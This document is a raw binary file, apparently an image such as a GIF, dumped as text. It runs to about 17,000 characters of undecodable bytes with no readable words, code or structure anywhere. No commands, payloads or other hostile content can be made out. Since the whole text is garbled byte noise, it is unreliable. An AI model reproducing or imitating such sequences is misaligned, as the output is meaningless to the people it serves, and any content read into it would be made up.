_�N5$"A����&�u�t�d��.�&A�ZݺHe4�!�Hъ���>��z��+�H�f��o�b��{����xP�$�X��f�zr)����f	^�I�Sl��$,a_�GX��w��-�#��3��T�r�"�� F%7�naƔ1-�)��کD��4U�*Xy(�@�m�l��U��r�_��W��O��c�c�
'�
!Z]�K�`@���I@�%h"�[��U�Wf�u]�Z�}� 	�膔�¤�£���}��茣�a�8#�S����d���N_�<x�0yɤc��(H��lKm�2���,6�G<�$z���L�az �fK�n����`8�ڣ^�K�;�y����J�G��\B��y�Z�`|J�A�\�V/��U�#_��F� ����]����ON��J�!���4�)9�V�m�bk��!��3����r�ʔI96��Ө���ʐ����'��z�=e<f]��ƀ&~1��"��a�՛U����ΐ���������(H��kp@�ty����M��%c���ڙAi���k�`jx����c��R����+p-Z���5K��[]%W�:4L
]���G�{�fD.k5��BI�\�5�Y�QɵVT�9� �Zм�8xh�6ЇW����x-����~�e���2�9ìwF���x�f[��\3��wD������Ɍ"��\m���h�����yǬ�cJ���h�PZ�b���(*Pj'�+U �Rɖ$��y�x�j_x��Jä�+����p�Σ	-Q�-�W���%W��m���UR�-NXBMt_ݖ�	g�2.Z"�h�9xS���Y���F��~�=��kMz��˚E�!�4�f�ّa#�p-)���������Q���Q�
�l�R��o2(pJ�r�i�L������P��K�SP�1	*ܑob�x�a��obs��E���57DF7h�+(B�z�+�5Lx�&p�h �U��7��"����r�E+�V��,1{6�N�Q�D�5t,<�|c�d�/hRD�71�P|˅n�1 E=�s&��}w�?��f$�g�(�QG�$�TN��i��0����c��=�Alu7f�c@�T%��P��]Ge��1gd�g��x΁Jt�h�f_��6�hʁ+�5L�0Vd.��+�#-�a_�D+?qpX�N��W��;�OA��X�u6X!"s�4�eY��("9R��k;D?X?�]�bhD%�cH���sFʥj���JS��7g�9���1�t��<yQ�C2+ц�C��Ia2o4�%�q�<��AA�sK��o���*M up�!�U�qGV��B�z��z����]�++d��p�+�h��W�5"9$�+�-�H.�2/! '�i#�Dyd)T�N�m��|�s������4�ctZ�0�'�n���č]�e?�b�s|Lh�cA�D@\]'FSF��z]u�.��s�D�k8pԎǃ%ϖ^"J��f���(^�!K������Xj��A���2h��+��S .�6�+*z�Hq��p �6�wL��N�8��IC�!�2j�8��r�� �`C�FJ�OsC2�mj�E9�DơaC)ҧ?��e�F�G%gɜjYP�g~GC��w��h3��R�\�GCE�A&f�=�Q&w�P��*�l'C�6�(�GE�csx�guV0����x��7���� �VV(�q$��gLƤy�Y,�.��p��,���I��!=�`A�7!J0�cD����OdC�j�aلIy�!��!\�t_6���(����maP}��(�AI�(�t?�A��p��QG
��G��r�Ƙ/R!O���5�$c��vjdR1�'34����&q�<�1X1*��� �@���HG�_�y�di�Ǡ��h�h^����,��}(�xϤ�*oS#veNwE1�i��1 �XC�"�Pk�	0��Yٶ4Z�Z�J-�qGz�h0H��^�\�T�ʷ���GJd8�ḝi9���H�zeʧ�3{���~n�}ar�ldR<¦Zt����@_c����_P�v�qjhd$qٓ!���Ub7���8�p��/�h(� �h' !�	 � ,    ��  � ���'p�@���ݻGP�
�YYH�E0��;�/!�~����gO$I�%��;2o���/]��c�̘��ї����;��ǯȣ��Y�Hӑ�����/)T�RO��ѯW�!��r�� #G�������巄�ۻo�򳷗n\�u�
�˃<F�̸�c������o����-�=��F� ���ү-H���}%�9��z!���m4��ط��ƽd�ݽm�:՟��]oӖJ��s�I�+4�� u��jO�o`����̧�#=�iU��*vg̗<#��ψ�A��l��������t�q���V^vZY����V��V�ZRjl�Z��fb��_���Q��s���Q�6X�*�X�Z$�HR�\&bJcY��huƖo���<�v�q����R!]y�YMY��X�v�W�1U�qP�CBa��
q�Л�9�@DL7P>�t��e1XW%eL���b�~X?�F�b���SN�O���Ca��Y�%T���OQ\
��m����I���k��;��d'6��ZOb��x�`F�x�9�U׎�i<A����Ŋ�Z���IR���gpT�[����n�ā�.�Iq�YcAXT_�VRmG�9�	t���M�0w�E$1��S�>��zazk�zDM<����=QGA<�r�U�T�=���O;���<�
5 >����`��Y���sX
��`�������D`n����Ř�����b3c�������66�^��u��Vk���=�[�������65���npi^\��9�r(.���t�$9eT�%��p"�=z�����#�=�'��Q$I/Q�-�̨��2��~�l�F�\*f�J��S�9��<P���R ��4Yd���H�Mn�h"��7�C���ڗ��cX[��/�A��c;�#�Ѻ-�j�7���[X�e�����!So�r�.5(Miɾ�⃰HI8�iW��
F�za*�Ij��x�a����8E,<��򁏎�Cf���b}�CdF������/��V����)ĸ�R��ɦp��0χp鍫2� V{*\��g*�a�j���+G���C���Çe�����=N&W��˶|d$-�|ڛ��4�+�λ��/}�K�kPq��,E0-G�H����qR��9���S��\�M{�GG����,=d�\p��ݥ�Ux���3e��><  L��)��S��IN�g�FB�|`Hz�.��o��LIB"{��HoS"].c���}a;֌���}򣍍��5����y�I[Q�X>�*�`m�7�x]o^Ur$8���r������H<��NJq���n�!�t2)��+5W:��4a��N��|.z��HU�����C#+��vge:U�A@`�����(�?B��y"ŝ0�y,�Iؓ&S��Ab�,��&���i��l0׶ĊG�Z�B�5�;�%F�!۲��GhըF\=t��=-6'�`�6��������ۦ�fR�g��n�T8�<�pǱGt����*%���QĒ���0�����uZ�S��V![�.+�E��,eS�R�@���Lx�S��#�VA>=A^�P3*Z�'�t�>˽�hh��Y�"����wIJ/[��銞�J>��(�>��`4�M钱��Nw�����g�qk�ڛ���4K�0�N���^R���/�TU��?�%���^s�n��9���;.4]{��Aa����V��2~�L.�ۊ��؊4O0��X����%XP摩lV���$J��ʷ�Y&�K1ԘGUQ�������Pf����$+��y�b�X��Ql�9B�[1�.V	�ACc�h�yJܬ��$L��c� ��t��J)�!�%;���
gq��$�o�HZ/� m*e'�XGs
��D���{ܲ �t�RL����*{ԸP�L�I�[T)BT�u�n�>$sI��m�j��9�<�i�&g��<{�B7��5�	߸��R���� <|��~��χu�jh���_�>� 1���yj���JS�K�dj��q�z���I/YGnP`Y�a/	�bJ���� ���pۜ�ɓ���5Y�#��HҲ"9M�Q6��=t�6N�t��("ڮ&ھ�v�ɒ�R�fB��t`�~o�T���2Ƨe�-}�V�-�3�#�c`��8Ԏ�ˇ��$����u<��9�"�=��>
7�D���ܾ��a���É��QF�@U�d�&�VR�i�l�J����8���z��=����|��V�ZAʔ��$���2I��;]\-����ߏb~(��=�K��enw��߭��>���J�b�ل������4h*3G��(��a�'��g�(�18�<%8 8���'�k�q=W��;�Wihw&�BJD9GB��i`R/��b��I�wbR14+F.�Pk��J��B	�B/�p�xy�X�d&d�w!��NJ�No%m��AP�dNG"�SŔT��/a �S��W~����eX�aaq7�/@sY%�?Ʊ�E�fgu46vD6��gq!P��\�Dpx��� 8 z��:Vk;��X���8#$b��HL�y��C�Aej$9.�rW�H��&��J�ǀ�!���B<\�(�TC�P1�^$Q�fW�W+���Ap%G(}�XYl�\F@2#�w�m.�mܷ���<\�]:s~�@�1��1�OvT	���On�W5�,z��p	�|(��@ R@Rp��(�{�{��'�w�$��~Q��hF�5Z��z�"I��H�AR%!�.dJ�r��!JdႼE�5�J4>�xW1|��@��Ȃ�!��O�Y*��:����@�)+`2�u��1�\�m<A�>�<ָm<C�u+�4�*�76Y��flCE`3b,��G}5>= ؏����������'C6�{�������:�R�VjЁy�5�9I�!�6B���b�X9Kq%+��5'�9�x��:2���@p7sIPR%�I�$��U��8�Hr��1�]/a�7ͨm4�O�ms����CL) � d����!_"!��R*0"?��,�eG��|VC=%�m���X�����p�k��h������qO�!��i^�ZY[��8Ut�t���b��YP���YAJ� ՂQc�yB3�q:
�:{�X��e����d���1TI�A��~�L4L��<2E�C�LP��2���;j�<�)�%E:�GM���/k�*!�jqo FX�uGFX-�'�����Rp��H�`z��)�Xy�p�%y�Bj"�XI�UI�fp*&��ID%��7 ��W�:�k��x��&m"����KE�a�C�I�_4C����Yu=�l����2�!3�iԤm�I�����IU�B���$�9[S=�*�Y��Sډ,bG��652?ϲ)�֖R �X����(�yip��p9��7�`ғYt+�Zf����@�V��YR����5;�Z�7A�ga���� ���{��9�����yt�W1�3[���eRQi�%s��;���t�RdByo>*�=���!��(D�2�Wඅ׈����Vb.C�@?2F`168�_x�5g�C?������y�y���I���p�p��6����:	���8�24��%��e�.�ǘ��b�wJ�1BTR%�Rfp��
gB�ks����:�Ul�R/$8��*�r�Gh��!U�-�r]O�m�J���2q�)bL�c}U���UEeG�9_db(��!ҖY�%#�A6Qj�6�g�"��={�q��{��`��xՁ��v��fY^�W�q�S�ުA�Q����e(W�b��v\�HB��@�sWp
ׯ4�k�S<g:|�cq��q|�N�t��A���V�f�I�!HV����LUF2�Ru��!5.�2$S�K��n�g��jk�!p�sgI�h)����	Q�����k���SD@���G�`5��AEP���#ְy�)zJ��Zr���b��f��R��A(�KҒ*lB��{�x�;8�&�t��Vb����q��Ѱ�{KDD����T��B� L�R��_�e5�uU�Mؘ|&�t.�a^�O ����g�#&�5��Ƴ~X�W �m��ӑ���p/��WCP@Jkp��CJ�]�&S;�|+�����RǗz190��t#hN��V�x|��^�~�J��m�cW��	a1����V��3RE�����G����6��-�(6�(�ӿ���� �7s�(�9 >a�����*M�@?S@ 6�vP�BX�:A��������xx��~����hV�	��k�CK�~���%����)���L�� ���6�"�Z/'�	�������0�����XvBc:W���xB+\�Ea9�s��Y_B��;G�-fZ�'��ar<P)���;UPr!��.(.�bu2��(~�%E�����kE7t�"�dG~g�U������W���`zx�fC�g?!x��`؂�(��{��u$MrEPz&k�D$(����jD��ɛC�i��;��p���k��c����9��v|�Z�{=dճ��6<հ1����ϵbM<�Me��6 �gyS�\��⿕B�}ٗ�x�	lGK$Y��w%������9���{�hd*\���}�F�����HK��!d]�8���y�����y�Haa"(�˂��!̦�Z\��G@6��	�[hP:��y�k�X��XP@(����фI���{k���=>YWh4����t�u�"U��!(s;څe���T���v�;D�o�W���2����"��*�����c�[�X*����=xE�gA=�I���TmÝ��uR���j������07���9���[9��;����J��PC��(>��7�^ܪ��eB%�T֗�2��O�Y�"w�gAJ�;jme�C \��}y���<�[��G�����G��\�h�+��(�py� +��KÅha1���o�`�q �t��/����z�U��=�3�b e9\� �H$�10{z&�5(�{�d�kbC�7��k�'����4T}�͋�(�64���
xPx�]܋ �e ��~#� i0
 b����d�.4�.�*<O��XF  �'G@M,2n}P<�+�k61p��$�r;��Z�������B�'�S��1�����ޒ}�TI7����rcARi�'񠚔�#4I ��I��TP�F�Xm2K��'>�x�H��'1�4��X���Q��H%'��N�i`�@�?�y�kܑ 
�/�]0e0�"Np�l�
ͤds.p�XpX�] �j � 0���P˸�3B� Կ����%��f�}�g�5p� ��x�>��Z����`�ĄfC=�'�^��t ������	$XO`�~LhС��6�X��@����8�^�~>6��Hr�=��٨���@ ;v|�$Ɂ/?ƼGo��}>���ϢI����(�{8��G��<|��E�(Q�8Y�l�4YtV����['i*�,b�K��N��e5��z���'�?��9��5J�E��h"Y`�~ ���܅�g�X��i��'g��ψk��`����::���7ψ>#O�������������5�y����^�:���?U�"I��O�xy���Ñ�H<�F�l͗��{����\9>��Ǿ����`�Ȣ��rP!纨��D�ɠ��H sZ���N��B�8��0�P�p ��Y꾟���+�r�)����+���x��g@z𙇞|� ,5�*�5�X���H��-� r(���k�. Y0����K&:h1-�d��<A�����3�xc3��3I����(9�c� �0،���V` �#�9¸yx���@���� ���殓�9����V_P*yғ�����= փ������}t�x��A}�Br���g	���R�1��L�0T�"�H���J2�BpQ��~��$G2Ȟz4j� �>�'~���>��J�G��ʯ*(���4�tʳ�H+C�� kNѨ<�2;��A l�c��b��l0dα�tY�N�����B��'�H�'���Lp��vۭ��}�QG��W[��n�'��Z����g%�B<�~]�
yz�!	[�3ʾa��/����?�b
��ѓ!+�}����[�.�P�vIB�ʐ\:l��<�G-vq�7�UJh�~�:��{�p[G��H�G ���=a��}�c�@�(��X�ؒ	&�)9�$�˃�3�@�-���P�$�~TqDK'C����8�~�m�(�p	܁	$9Q �(P�#��I-��
U§x x�67��l��H�5�	�֤�#��k�YU9���W���S���u<rʰ�rL5kD�Ǳx#;|@�>�x�x�39�N"�;��T� �h$-�I�ܥ�w��&�׼'.�s��b6g���92�ꂥ�0�
f$X���fmE޲�bƲ,ЂE!9�?,&�eIc)E����>�)�Ę�0��$gy�	 �W	�4.rb���|,
�R(A	�Ԥ��iMp������)�QP�����@��J'kۙG>h���l���������U���|���?��	�ރ���cB�K��&2D#�B�c�2r����]1��'%W�mdE)N�Ց�(#����<8 BP���w�*��'
��(`�"a"�� ��E�K~D� 2I�iфIْ�9-�%e L���9u!Y���-�	t%b�0�3�!�� � ���7��Bx�o:5�:�*j����K�<��c�`�>%��F�(��>���Z1T��BR>�`�y�7G��ޑ,$k�8�;t��x���V�x-��)�p�K\M<r˽����-k�$Ȋ1Q�DT/
�#X5�ы��5��o4TO�"G ՇZQ	C�x(_9��[Q��ܴ}��	f ��$([�4*
����9D.�@P���-�j��l�?�3d�]�,L�7\56�W��/X���>�y`�4gF�T�QP���Ԋl������|v)H�<� |p�3��{葓��[��V��8�$s�z"D�U9z��3��I��z�'8v��d�"3�q�8�����:���'V1�VP�M�N/k0 ��Ks�DP%��!/Xhә"A�4A�c2��(�� �[R"0�B8�	�\�_ȴ�k!1��RG� ���gx�������`?��#������v�S��:Ω�ee�{����[�[��_�09�l^u`�X������1K�8�P��b��Z�"OiL�I�^=^�H8'c~�D��f��2��`HJ���n��N�u����"P�w�BYT`�*�y!��@0V�|4/x�P ӥD�9p���h2O�����y�X]�� ��$j��j��~D-8�*�Dp�<�?$��*�C�:���:������i�<l�h�)R�J��3�l�f�&]�,%���z&�� ����.�����StC��P�@���8���N�>��Ov��JV����%%��QO~��*�*�Bv�}��Da%���if�p���&�s�.O8\^6�,
����d�u����8���Ob�g8����>���Z�%󄕴��\�NYy)����Qqfz�P,���(eK!����N��kG����B���m>!�����t>�%��O�kMd}��H�=� ӿ��"���@���/�		#�ۑ&K����ᡧH��H�ӊ�ˈ~@�.h8,P>���c����`ҋ�-�8��Ӌ8��k�9�֣��ҳ�ʿq����.�ZL0�H�WH%5 �/إ���j��k��������	&c~��J��{��p��`���x�e���M!��*��@�ى��� (�y�6���BL��J�l9�$"���	&�#����oӉ'�����Ld��P��@4��Q��+���
|8�فrq�O� � M�������.�8�����S'9���K҃^4��s�P"t�.` ��H���$������C�D� Đ+l~(GɨFt,�
�9����s+ P�@��
%@%���&z��Ї'����������r:�}@'�������kC��A����H�':�B"�J�y"K��豗h	>Z	�葛T"�@�������<��h��ӪCx�(� �pF�`�6�J�p�J�6�@��LX'<x�~8G*p��0��LH@@���$v��F�HA���4JrF'� D�� 3G5���\��;�)4+`��#���_�%��t
x��h?:t���۲
eQ���H���A$��s�zxM��ͿxM����'}1�*)2�'!��!�Ĝ(7��o#Ɂ����w��	đx 
�Á9�z~�ř�	`<�m�'1�� /̳�m9Q"�PP�C�9���2C(暓,��;���x."�~����<��fX4㫹 �0�K�O�9�9x� �@��C~ թ��K����򦧫�����c�ć��xh!
]	��d؄��T�"�M�������d@�҈y��J���D"��	�(5�����q�u���к�P���}�Zx���7�؀2��ʻ�0����"p�5���@�A�]H@%���< P,�3�3-y.������)��-�T�'(�g�98��5��*�<�������'�S��x�����{<���>�@w��+�L�Ӈ�"V防
�1b[Њw0����$=Rl��ؔ��\�K��~����,�8�q�1�������X�9�����Q2�A,���bJ�~G��)q�z�'��(( �S�9OA��(�A4X����� ��"p�9٩�(�B�A��M�=��� H����ɉO�������ưJ�Z�	�0-�u�/Y�~5�y>�%�2^�0ga�G����Nԩ��Ȧ�1�y�P~�̠�(���{Џ�������0D���lMD������N��,�`	�2��okuݜ�"2I� ,����[��&�רX
�hܞ@���}�8��}k<��J� �P�A�	((�4��e�i4�6��4��2, �4H��0?�����VHg�P`�?8O,�Sh�9iA��6�ԁ0��l��[F'ȋ�*	�;��R3���,�YV��tl�Ç5d(��^�2RQ�i0$�&��(hx0
�[|@[����$�\q�}8���ָ�V#�H?�Pqq@}��!�l�ۿN������I
v�2�� �L���L�P�v�����a<�LX���6����5q$��G�� ���M�B9U()G�YJ@�z���@��[��%'o���yF;�����(ڞ;�~5U�Kx$+����p�3��Hա��هF�>��Lj e�0#��l�{��ud��z�_j�vQ�	FҸ�ȱ��b���9׊��!�{a��s�r��P���҉"`�y��7�x��ba��	�d��X�Ep<j�%�5��G�q�,�2C1E(���pM؄؜?�8�2R�����M'�/�)���s$�l�+ʮ�e=��5_�[���9�]U [>U	CX!
e:������5��;
��h (x�c��8 F�d^�֧�q��ׄ�n>i$��$$'	@��"��;�{đ\����6�� ��~H�z+3����e�P6d{�e��|0����]h4��(��#�����MB��P�[��nN���R���3(@0Jp�+��T��T|���Y��8��F��Og��W����W��{ �����mL���b�>�n��H���A�]�������Q} 
$i�FނF����X�$ �|X������D�?���o����#�y�⌉**�����DϪ����GĜ��a3%�d�`��6�7+�Ό�A� 6 ��.�O@�Ԃ;���4X�4�XOB�886`>��0k���@X>��R�. :O(>�J6��>`�8��2xp?P��cݗu�p�4(�M�]`�tT��\4YUl56���Q5�e5�k�2�N�^���
<��Fd�����d��-6~p@~��e+���d�er���s�`�Г�zAWKe��������'uɜxܨ`���D�%��ׁ��X�ޠ
7�1
1I�>ɗ����8��s�Ii�(N��V��V��	�P~P2�v�8y����L�t����r\>��9�%U1�&���l]I���l�^5�@��a�L?�
eq|��6�z�_�p&*(�Q��m�l������Kyf��Ѣv�	"#\�z���D�i��I���'�gw�����`A]�7�Hj}�Nf��n�h�6B�{�뛦��M!7`BCv��?3�ɺ�SY{>���%����?p�i���X_5�6���E�W������CQ��| �fj]�_����:$�u�^�y���ux�+��z9��e�Av&?���
Wt��xN�6@�8n/�D���䜔p@|r	t_�_���!�as4�8/�"Y忈l��jw"����bz��3�E2�N�M=�f�����"odj1��Hwz�=�5�Ol�����P�Qt��#1չ5g�g+�<�V���
�ÏE�ۓ��WzXr��f�����,!ܔ ���	��j#7se�������-7���s/��7T�@RT�Hu�hG��"�\��^W/��2Z(gd�H��X�f�mR��'� xG���g���	�3ؐ�%����W�b�-��x�"� �D�GҟI%I�<���B�g��o޽}�p ��S��8��#�C'�|��1��4�;�J�F��������� �~�����HNz��-Ҷ�[�p����"މz���W������k��a{}�����b��O�W9qE� SΨ12���pP�y�'�x�ɻ�D罜��ܻB$���@ŧ�i�ʃ�k���z�'b�믰_���NW��D��=Yb��l7�+2�z^�6��R��M�6�͟O��Cx�?.W/�b*���(8v6� �Hb�݂<�$�L�I�#F��ȓ�O���=K��=SM��TQ=�q�o�P�>��8�&b���7$]o�g�F��$�Y������_�=��FUft�UI�bI	��aY>YO�g�f�m�ųO�'�Ol1�yۛMͣ>��Ïe��%F�)���Y$�y����^���<��c�~�M�_�mT&J��SP|4�tPA`9�*��覰�c�F��4�Iav��O�
�j��Ŝ�x�aOD5�mɾ�ԋN=uTT)u=����:@��@6�CVl��I=D�[^�zᵤ�K��s)��`�ed�d�jF�r�!z(c\\f`&�h6�I�����hɆ�Uv��n>���?	[F�`�u�t�%'����W�y7�-a�K�0�\�ב�m�X	�
D����1�Kxi�X�*�_<�_&9h�I"aW�?R?(ӄ4)���ġ�#�xb��袋La{�=P��W�x�SP̣웤���C�5����eYza+��$���uޓ�9�h�Y����p�Z���i���[n9!�S��_ո�L�	���o?���Р��(�W>��baI�<q<��V���D/E#��P��<���<M������}K�@o��ˬ��H~�����F��l����SIH)s�P�xA��f��	�V�"r���>��|,�[�I��eM*ϐ�#��u�C� ����I}و�|(&�\	`s����3�{̒�8���N`?bS�hw�Y�w99�-���cUђ�,3(���9 ���0�)�8G����"�C7),�i����|��	O��҇��O�j���\����Yc�� ���Î�$� S�mX7z�kX�,B05�	t҈��+��aʸ�2�#�p��Ѩ��'��n�
=��<��XS���֧H;�@�>��r&�9�/ZJN�@g��Ъ3IT���C�qfI�W ������k衻؀!'���;�}����K^qVf���3�Tf�I��e揊�����v
�:��f���>��7e����TAm~���d�:���"�:[�V"��W$�$I�y��C>���p�&1�.ENQ�G�*�,��QDl�>I0C_��x��7K��;�'���	��!�D�C��+sIJϫ0#�Lh_<:�]-`�������Ԯ4��>�� �Ntz�o�QP|p�8�Sh��m3�M;1Exe�r��Kr�5B��~"{_JCVШ��F��	���Iǒ*�Q� ��؃@�x������NZ	"�$	���NJĢ�R[ؚ���i1�H�u�"�>@X�l}p �c����	�
I^Ҽ�0�x�Q{A�	�.�Q��Y�t�C0:V�v�q�m(�L8��B��m0�y�C������ÊN��i�����t*%���2j���S�B�#GŃ�z!�#�M�|S>��c��ZB�'|�N�2���Ə/�� i���h"ԙH�;9MQ����ݓ�Q����iK���tD�O)ݵ'c��h�#ܓo�D>R+�|I�u9EE&v�-�%w:ꎥ�L�E��'5���rS�8U6%�'o�kK�2�0������P'g�u�7���\�1���x�ҏtd��<����Z�}&�i�y`�:5]R^/����T̛$`w���&��QO���b�w�V����g��O�Ӊ�r��#��\�P�
'k9�)��ZO�4�osՋg�X�~
k%_��F}�0���2�����8�s�H���s���PB��pNG��TћB;�=l���>?�c:��#��*U�C�p�-�+�.�W ��2NQ��	tg�S�t�̣4�K¶�ĂrV�z��p)(:|y5ț���f�]�n�8�ɞ&�ST�����rde�t�������K��3&�i��{����(���<��t(3-��v�� ��lk:�����;�NN˘���D'�X�*9a�%�3>�^�������^�żm�l�a��4yWF_A�7�wl4:E��+�%�����(yPY�L���[ݰƇ<��W��Yf�	�E@���C@q���Ce�R����o����o���K��_�&��	��ܓ,�9T�%�˨�� ����<!Ӭ��������Z1Š(��|�U�;����Q_(L�8ʠ�hF��Ѓ��ZR���J��MЈ4���	�&M�TA`ټO�ʀ�LPHB��Q�M<P�=��,�HdЉlUTI-Z�P��!���^�
������-AEN����2�e I����Lf���]�c`ID-�����tԞ���q����>�"�,�Sԓ�@d0�.�7������yp�7��� �7븞fA��������Ř���[��Wx�$}K�<
�1�_🁀MI�}D��B�٥X���O����<��T��^�q�Ȱ�����UśUƼlX�U$K���}�Z�S�P�b�p����d������"b��O>�i�u���(��L�>�R��l�I�O�q���1��p�G8
�!���LXup�Sb,�e���T}^Z��@�Ll�Ci��4q��0���Cq��L��{�M!��OIUךфM,A#�"��Sh�THb�C��׬Y#)�2���Il�C��ښ�W���y^>��-���^1	�P��L��
7�eOn��p#817��踉�1�)B�4R����Ș��ؠ$�1���9���$�yj	'�#��C��fZ��#�`���iP2}�'��[��Ǖ�V>����^����D��� ��$��d>����C/a�t$��SL�TD���5r\�\��H�DK�8�X�I�E���Hr"�L-��h�i�	e4es���]�U������Qn�	�N��l^�Y'���f���~8ʯ�%Xjݏ���xSZ~OR*c�`����i?܃+�_JY�5��>�F�9E�I��M|�(>�G����|H	UI<��>*�y��4�߼ÆnP-��FV�U��I��>V`l�[���A�R䆈�����b�����~ �����4�A�èS[��9'�*)iQ_����dJ��V%�Qօ�	4�F���q���Y�$��Y��Θ��X	Q�������r���Ƞdk �'"�����[���|�XJ'%P��B�҃L�č���ԍ���`ˆrd����Ɖ�$�!�[5��̓̕������ᣋZc���m�h@-Si��xF&ma�<�y�,�����`������l����8ՔB�N0�����Xʵ2�r���\�s��Q.�BQ�Äm`9\��]����q"���ԓ�A�豘�H�r��=��øBJ`0hCxE�%���D��_�=���v�S��F����x��kUġ�Ϲ�4���eIH�,
1��z��x�uhA���-�9ᓕ�;LD�]S����LS>'	�� ��U[6Gh���DJ�K���1���oӭ��%���i/��h�y�h��Q�-�>�7~O?�T����'A����i�S2�U�	����[9R���L��t����������0�A�j(��(Ξ�ø���n�X)�) Q��R��@��1�xR��M��BA�hT8�<�r��f铐�h�)��y�N������g�*���mpL����4Z���wxizg-B�01�F�m�&�x�랆5��[*��� ���=������x�|8���,�ā}��]������A�d��ApLzE�L����ҋ�FňH)�Ɋ��j�����ºĬ�YI�@�TP���������T��ìރ��"�\���gx֐�	+s�Z��mH��U,�؎xG���e˵Zmqp�dh/����3y�/Μ�
F� �_9���`�ާ���>�1X������C��Ӭ��!����Aj�:W@���Z��	I��(�Lp.!E����Pe`j\րA�ɎD` �L�>��6����,��T�V�NX�eͬ�c1�7����)3S��_I��@�:�T6���ű�v
E,��8�86��|3`1J:uʙS�*�X5:�<���Ѧ��1��1=x�k�J?�U�!����W4�A,���ߢ��2�Y`D�8�>�%O�T`L��Sa'����������T�#��Ȅ�@��r\,�����zh!���;)�c:���q~�=��Y �R�k
��]�>�>���u�z��&�[����e��Y��`��S@�	ާ`��>�O��J/-f?�HIܹ�b�G��۔���,�N�N��A�0hC�.�O/}�5#3�Ū.�� D���.d���N�GZ��I�瞌�@������Gdo�4�����A��	�p��ghL4��5���Z,q��ԖZ��X� ̓�i��̿� ;��fH�׆!f�<�aTd���l���!���1���{���
&�=�ֺ��J�b�l^e�ւiZ��I��I���>A���bK�ȉdn�,$�)����J냢��,
�Lv>�f���֐�O���z����9�.uh�������8�b�8���C�Y�s��<-⸈�1E0��[��v�������zi�V���fUm���1���1]\��1��J�b۬�)d�]B�GD���̻�mĨ��劀L(i��Jo�F*mαhjAD��J_�<́ɢ�Tă�U�R,�g�L�,��f/��v�> I_X;P�,�V����i�5�aߧ�o`Ak�X��UFqR�A�Fx�	�1��/�nh��^�87��uG	*�u-B�s?���~qb�c�`q��z��H�<��X��7_Lě���B�G]��1lN@rs�E�I0�!m��)�xŬ�>d�<h�%�R�K�^�*�3>�@�	�������C3�=a���~���a�uw��6_=�E8��ץU�=�F��2푗-�l1�|�:m�y8�>xavJsd��v/q�'�x����k�d�A�<��4���Dx��'�@�*"�)��	=j�=*��{�SY�E�<B��_ �?~����O�@~�xb��y����B$F�8�� "Ǿ#G�A9B�Ȼ�$#.��e�߅�����|���;�O�>�d��7O_>|�k��{����ׯ�~�ֳWP�+A���}�7l�~6^�G��W�dيe�`��[͂�zoG��U�Go�|��5vL$1E|E����n?7o���>|�؞}�voV�k��k��[�_7���s��`��S�/�<���N���8�&L��w ����w.-Z�r���do^���ma���B#�&$�sA��eܧ﫿%�l��<�d:���[h�9�1��H:�Pi���Q��0(2	�*��A&��3����щ"���)������zzG8������J�>�����*�.����H���7�X{��"�B/��0�p8@1�+l4s�*J����I67;�	z��,:Y�.�Xë5��rm+�Z�MP&ϲ�}�K�F��g)H��R����"{����Έ�:���ت�q�%r��y
�<�~��yL<�|�����'�bZ�@X���'���A��9H@�0L�1�9b=#
�	D�>M�""(R,M(�+�E|� �����w��G+��K��
��4�P�K-� =��5��:t����* �g�xz]1��tllE5(Q=��z�,�3{�ɧ	�<e;q3���x3� �x��nޫ��vj^�kλɚ�l�w��(��@��(��t�����J�����c)o�{)���ٟ|�Ȳ;�.��V>~�ɟ/j�	����{@�H�2�~�x���P"�#xho?��v��y�д0��Ji"�}��������܇,Ր������SO��,b?�g�A�o7 ���{�A�Dw*��1k��1ĐPl'�R7X��S��x��{�a�.;[�����G���k���^�i�l���:n;M
��1��$�J�ZQ���&�C(���聯��l�;�Bw9�p7�z�ZL�L�F�!��pH?q��*¼}D�#J�G���� 	r�<� ���D\atR�<�^�h�x2��QR��� �����_�᝾�T;���
�m����K	��b4��X�1��h�t�dzٌ ��	�bl_iƧ�U�w���њĒ�4���P���LS��BT�(�FI\�HU��0RX�:�ڃ6��q���8��T�0_���7�DOp�*��(�	K
�|�C�I���@"Jb�h/��@]�P׍�u��9E��U��/��您�R��Ұ��f<�I��~ǣ@������Ѽ��䎑�c.64��c��)%I�{�g�y�H]���/�e쓠ز*��f	D����"E��N�D��$0E��r�ЄI�C����%���~ha�dK\{��BqA�
�c(����^��n-�A�C)b6���<�C��"G($H�/��*lu�=�9�	�tN�'\�y�E[�I^I���0�3-�'|�j�8^)jس���Ę�%�^���X�{�I���`JZ����f�c$����}E���JζbI�9)N�)'9�J�L!V�G��(��)��t�T�I��-�YT9(+~d�?�jcAx�l^	0�q�I0�V_�A�����`=KĦ@�±'N��?\��tq��A��Z�Xfh��R��-V�vn��>3���N}b��T�$�E/(�o!Ñ�MOc��cs��Y���F��,V�#]M�8�[ =�4@�Ku�g��Pas�#)���FM��� ���:�Cڗ�C�{�xo�偐r�b��V "?��  ��D ���ᲕQOb��x�S� ��<Up��	!0	!�G��"�m��z<.'�|2��IbP��ʤ(M;�M�yE��A��&���R�����w����(�00��Wi^X�f���X������!��tӏ%P��t�n�d�7�.?�Y�W$J���S\$Tv��j̅
�#	QUC�Q�瑜�z�8��l�U 8����W�:(���jC#�z�#�Wx����@nS^G,f�D�ȉ�� �"jJ䉁���rr!r��=F��D'7İ���(B��}�8����z�3��x�Y�8Ũ�a����kL�P���vȒM��pzЩ�.;�HW,R���ϩ�$Yv���d2��2 ���5�0� =��)�2
R�c�4#F<�[TQ�-���o�3�5�v%"�^�c�<��(d?k��^�	�e�P&jPG�'�Ƥz:��B��h=�8	�8�(�C;'�g-�R���rAtp�R���b��>��:v���2*)v*�\�2�5����#�J�w{A%��!Y��^2x������GV,Pc������zGg��@
��)�l���8��*�p� S ��F'���Ci�K�e��HY���'���@���*FФFtD'*,&�+�zt�*��?��L��0 	0��~O��K�C L�G��o$F�A�C�x,��$�Dk1�$���nI�Z�,�f��g|�6�aރO��_f� C�(��'0
��'(CM��MH�:3���n�n��b�<jgd�.�hx�b�آ"�H(�ͦ:�:ج�ΐK���&,E�-F�J�G*zo���7O�"(fD����F�2&np���J���CGޣ�"�1�z��6"���c$r8"PD%�B��#���B�#�t���f����0��f�>��I�#>&�v�w�(ʪD�j�/�Bb��*�z���RDf4��d����!4�C���ʂ}�B$_f}�֍�t��BG�c��R
;*��K�f�LI)D�E\���q0�d0�D_̣��'0&��@�PK�kLt�' O(,		<�
�+
B���t�@,�w	��'��AX%�b����*Ď��#0.$ �
$lզ�\�U��
